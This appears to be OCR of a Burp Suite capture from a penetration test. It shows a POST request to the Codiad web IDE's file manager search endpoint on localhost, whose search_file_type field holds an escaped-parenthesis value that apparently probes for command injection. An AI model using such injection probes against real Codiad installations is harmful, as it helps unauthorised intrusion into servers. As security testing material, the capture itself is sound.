 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Codiad/components/filemanager/controller.php?action=search&path=admin&type=0 HTTP/1.1
Host: localhost
Content-Length: 54
Accept: */*
Origin: http://localhost
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/60.0.3112.78 Chrome/60.0.3112.78 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://localhost/Codiad/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: Phpstorm-dc291b8e=449de18d-ef94-49be-9e73-b58e82766a6b; 6175a5a5049d73649d80017d06230a82=t8lsvik8elksf8kcd4g8rmfv92; 35273022a7c9490e4c726dcdbc7f1de7=gf7bbeqqtvbq0jfi20p7plnu31;
a2b20eb94abed225f73a8657fbd78472=2lcj1rjvjm42dg4mdg29o39bg6
Connection: close
search_string=pentest&search_file_type=%5C(pentest%5C)